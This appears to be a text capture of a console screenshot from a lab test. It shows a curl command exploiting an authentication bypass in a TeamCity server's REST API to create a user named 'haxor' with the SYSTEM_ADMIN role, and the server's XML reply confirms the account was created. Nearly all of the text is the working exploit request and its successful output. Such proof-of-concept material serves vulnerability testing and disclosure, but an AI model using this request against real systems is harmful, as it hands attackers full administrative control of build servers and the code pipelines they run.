 E:\web_tools\Frp\frp_0.52.3_windows_amd64>curl -ik http://192.168.197.128:8111/hax?jsp=/app/rest/users;.jsp -X
POST -H "Content-Type: application/json" --data "{\"username\": \"haxor\", \"password\": \"haxor\", \"email\"
: \"haxor\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 661
Date: Fri, 08 Mar 2024 12:45:35 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="haxor" id="13" email="haxor" href="/app
/rest/users/id:13"><properties count="3" href="/app/rest/users/id:13/properties"><property name="addTriggeredB
uildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="haxor"/><property name="te
amcity.server.buildNumber" value="147512"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/ap
p/rest/users/id:13/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Use
rs" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user
>